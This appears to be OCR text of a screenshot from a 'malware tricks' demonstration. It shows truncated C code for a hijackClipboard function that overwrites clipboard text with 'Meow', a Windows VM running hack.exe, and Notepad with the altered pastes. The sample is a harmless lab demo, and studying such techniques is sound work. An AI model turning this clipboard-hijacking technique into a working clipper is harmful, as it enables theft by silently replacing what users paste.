 hack.c U
2025-05-10-malware-tricks-47 > C hack.c
1 #include <windows.h>
2 #include <stdio.h>
3
4 void hijackClipboard() {
5 if (OpenClipboard(NULL))
6 // check if there is te
7 if (IsClipboardFormatAv
8 HANDLE hData = GetCli
9 if (hData != NULL) {
10 // lock access to t
11 char *data = (char
12 if (data != NULL) {
13 // replace with "
14 strcpy(data, "Meo
15 EmptyClipboard();
16 SetClipboardData(
17 GlobalUnlock(hDat
18 } <- #12-18 if (dat
19 } <- #9-19 if (hData
20 } <- #7-20 if (IsClipbo
21 CloseClipboard();
22 } <- #5-22 if (OpenClipbo
23 } <- #4-23 void hijackClipb
24
25
26 int main() {
27 while (1) {
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2025-05-10-malware-tricks-47\
PS Z:\2025-05-10-malware-tricks-47>
PS Z:\2025-05-10-malware-tricks-47> .\hack.exe
PS Z:\2025-05-10-malware-tricks-47> .\hack.exe
PS Z:\2025-05-10-malware-tricks-47> .\hack.exe
PS Z:\2025-05-10-malware-tricks-47> _
*Untitled - Notepad
File Edit Format View Help
Quack
Quack
QuackQuackQuack
Quack
Quack
Quack
Quack
Quack-Quaaaaack
Meow-Meow-Meow-Meow-Meow-
Meow-Meow-
Meow-meow!!
Type here to search
Wednesday Season 2...
11:46 PM
5/12/2025
6